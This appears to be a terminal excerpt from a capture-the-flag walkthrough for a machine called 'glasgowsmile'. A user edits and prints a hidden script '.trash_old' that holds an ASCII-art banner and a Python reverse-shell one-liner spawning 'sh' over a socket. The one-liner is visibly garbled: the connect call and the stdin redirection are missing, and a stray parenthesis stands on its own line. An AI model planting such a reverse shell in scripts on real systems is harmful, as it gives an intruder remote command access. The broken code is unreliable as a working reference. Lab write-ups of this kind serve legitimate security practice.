 penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ nano .trash_old
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat .trash_old
#/bin/sh
#       (            (              )            (      *    (   (
# (      )\ )   (     )\ ) (      ( /( (  (       )\ ) (  `   )\ ))\ )
# )\ )  (()/(   )\   (()/( )\ )   )\()))\))(   ' (()/( )\))( (()/(()/( (
#(()/(   /(_)((((_)(  /(_)(()/(  ((_)\((_)()\ )   /(_)((_)()\ /(_)/(_)))\
# /(_))_(_))  )\ _ )\(_))  /(_))_  ((__(())\_)() (_)) (_()((_(_))(_)) ((_)
#(_)) __| |   (_)_\(_/ __|(_)) __|/ _ \ \((_)/ / / __||  \/  |_ _| |  | __|
#  | (_ | |__  / _ \ \__ \  | (_ | (_) \ \/\/ /  \__ \| |\/| || || |__| _|
#   \___|____|/_/ \_\|___/   \___|\___/ \_/\_/   |___/|_|  |_|___|____|___|
#
#
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
exit 0